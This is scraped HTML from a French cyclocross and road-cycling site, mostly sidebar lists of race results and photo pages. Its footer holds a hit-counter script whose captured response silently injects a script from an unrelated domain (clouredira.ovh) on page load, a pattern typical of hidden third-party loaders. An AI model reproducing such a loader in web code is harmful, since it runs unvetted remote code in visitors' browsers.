                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 852
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

